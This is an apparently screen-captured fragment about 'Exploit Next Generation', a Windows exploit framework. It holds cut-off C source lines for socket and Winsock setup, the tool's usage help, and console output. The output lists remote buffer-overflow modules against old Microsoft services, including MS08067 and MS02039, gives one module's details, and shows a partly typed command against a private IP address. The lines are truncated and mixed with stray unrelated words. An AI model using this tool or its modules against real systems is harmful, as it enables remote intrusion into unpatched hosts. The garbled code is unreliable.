 er(struct options o, const unsigned char * assembly, const s
error = 0; /* error handler */
rbytes, wbytes; /* read and write bytes */
prompt = 1; /* "ENG> " */
data[64]; /* variable to handle the exploit */
wakeup; /* makes the socket wakes up */
fds[2] = { /* number of file descriptors */
0x00, /* must be zero */
0x00 /* must be zero */
};
off = 0, /* must be off */
nevt; /* single network event returned */
evts[2], /* handler of events returned */
evti, /* handler for STDIN */
evto; /* handler for STDOUT */
evt; /* single event returned */
b, fd; /* socket and socket alias */
sin; /* socket address */
ws_nevts; /* network events returned */
ws_data;
ws_ver;
e step assembly component structure. */
= { NULL, NULL, 0, 0, 0, 0, 0 };
dule banner options. */
er = { 1, LOAD, FALSE };
ails to show when checking the modules. */
il detail = {
onent Manager and Installer Engine",
".02.0016",
IN. */
ndle(STD_INPUT_HANDLE);
OUT. */
ndle(STD_OUTPUT_HANDLE);
nts. */
eEvent();
evt;
nsocket version. */
2,2);
rtup(ws_ver, &ws_data)) != 0){
detail, WSAGetLastError());
Exploit Next Generation [Version 4]
Nelson Brito <nbrito@sekure.org>
Usage:
ENG -h [-d <ADDRESS>] [-m <MODULE> <OPTIONS>]
Options:
-d ADDRESS Define destination IP address
-m MODULE Define exploit module (default is PENTEST).
-M Display available modules.
-D Display detailed module information.
-o OFFSET Define offset (default is Built-in).
-O REGISTER Display available offsets for registers:
- EAX, EBX, ECX, EDX, ESI, EDI, ESP or EBP.
-a ASSEMBLY Define assembly (default is 0).
-A Display all available shellcodes.
-p PORT Define Assembly TCP Port Bind (default is RANDOM).
-t NUMBER Define number of tentatives (default is 5).
-T TIMEOUT Define timeout for tentative (default is 10).
-h Display this help message.
ENG Copyrightr 2004-2009 Nelson Brito.
All rights reserved worldwide.
C:\ENG\Programs\VC++ 6.0>eng -M
ENG [Version 4.26.0007] Built on Mar 12 2009 12:14:36.
PENTEST - Automatic Penetration Test Scanning and Exploitation
MS01023 - Microsoft IIS 5.0 ".printer" ISAPI Extension Buffer Overflow
MS02039 - Microsoft SQL Server 2000 Resolution Service Stack Overflow
MS02056 - Microsoft SQL Server User Authentication Remote Buffer Overflow
MS03026 - Microsoft Windows DCOM RPC Interface Buffer Overrun
MS03039 - Microsoft RPCSS DCOM Interface Long Filename Heap Corruption
MS04011 - Microsoft Windows LSASS Buffer Overrun
MS05039 - Microsoft Windows Plug and Play Buffer Overflow
MS07065 - Microsoft Message Queuing Service Stack Buffer Overflow
MS08067 - Microsoft Windows Server Service RPC Handling Remote Code Execution
C:\ENG\Programs\VC++ 6.0>eng -m MS02039 -D
ENG [Version 4.26.0007] Built on Mar 12 2009 12:14:36.
Module: MS02039
Description: Microsoft SQL Server 2000 Resolution Service Stack Overflow
Target: Microsoft SQL 2000 SP0-2
Version: 4.05.0018
CVE: CVE-2002-0649
Author: Nelson Brito
Register: Using ESP register.
Built-in: Using 06 random offsets.
C:\ENG\Programs\VC++ 6.0>eng -d 10.100.100.8 -m_
GM
Fellow Jitster
SECURITYCAST